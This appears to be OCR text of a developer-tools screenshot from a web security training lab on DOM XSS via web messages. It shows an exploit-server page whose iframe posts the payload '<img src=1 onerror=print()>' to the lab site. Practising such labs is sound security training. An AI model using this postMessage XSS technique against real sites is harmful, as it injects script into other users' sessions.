 DOM XSS using
web messages
LAB N
Go to exploit server
Back to lab description
Éléments Console Sources Performance insights Réseau Performances Mémoire Appli Sécurité Lighthouse Recorder
<html>
<head></head>
<body cz-shortcut-listen="true"> == $0
<iframe src="https://0a63007….web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1 onerror=print()>','*')">
#document
<!DOCTYPE html>
<html>…</html>
</iframe>
</body>
</html>